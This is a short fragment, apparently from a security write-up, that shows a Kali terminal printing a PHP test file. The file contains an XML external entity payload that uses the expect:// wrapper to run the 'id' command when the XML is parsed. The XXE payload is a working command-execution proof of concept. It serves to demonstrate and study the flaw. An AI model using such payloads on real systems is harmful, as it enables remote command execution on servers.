 root@kali:/usr/local/nginx/html# cat testXML4.php
<?php
$xml=<<<EOF
<?xml version="1.0"?>
<!DOCTYPE ANY [
        <!ENTITY xxe SYSTEM "expect://id">
]>
<x>&xxe;</x>
EOF;
$data = simplexml_load_string($xml);
print_r($data);
?>
微信号: lemon-sec
security.tencent.com